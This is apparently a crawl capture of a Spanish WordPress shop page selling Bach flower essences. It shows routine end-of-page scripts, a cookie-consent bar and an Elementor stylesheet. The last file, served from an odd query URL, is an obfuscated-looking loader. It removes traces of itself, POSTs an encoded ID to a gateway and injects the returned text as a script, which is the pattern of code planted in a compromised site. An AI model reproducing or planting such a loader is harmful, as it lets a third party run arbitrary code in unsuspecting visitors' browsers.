var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.esenciasdebach.com/wp-includes/js/wp-emoji-release.min.js?ver=60d628aa677378203ac016d62a14dee1"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.esenciasdebach.com/wp-includes/js/wp-emoji-loader.min.js
</script>

                <script type="text/javascript">
                    jQuery(document).ready(function ($) {
                        if (catapultReadCookie('catAccCookies') || catapultReadCookie("catAccCookiesDeny") /*|| catapultReadCookie("catAccCookiesUnan")*/) {

                        } else {
                            $("body").addClass("has-cookie-bar");
                            $("body").addClass("cookie-bar-bar");
                        }

//                        if (catapultReadCookie('catAccCookies') || catapultReadCookie("catAccCookiesDeny")) {
//
//                        } else {
//                            setTimeout("cookiesinaceptarnirechazar()", 30000);
//                        }
//
//                        if (catapultReadCookie("catAccCookiesUnan")) {
//                            setTimeout(function () {
//                                $("body").addClass("has-cookie-bar");
//                                $("body").addClass("cookie-bar-");
//                                setTimeout("cookiesinaceptarnirechazar()", 30000);
//                            }, 300000);
//                        }
                    });
                </script>


                <div id="catapult-cookie-bar" class=" rounded-corners drop-shadow"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.esenciasdebach.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side">  </span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.esenciasdebach.com/wp-content/uploads/elementor/css/post-12999.css?ver=1753136352
body_size: 125
content:
.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-12999 .elementor-element.elementor-element-8ca06f2{text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-12999 .elementor-element.elementor-element-1ec2fdd{--spacer-size:50px;}@media(max-width:767px){.elementor-12999 .elementor-element.elementor-element-8ca06f2{text-align:justify;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.esenciasdebach.com/?qxiqin=56x5
body_size: 454
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.esenciasdebach.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","TnjEVKhvx9tSb9wtve8DSEJNRVpOdmVkbXJybW9Fc3dndHN1OGVidlBhYVl0UE13U1U1ZEdib3VVMWM9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();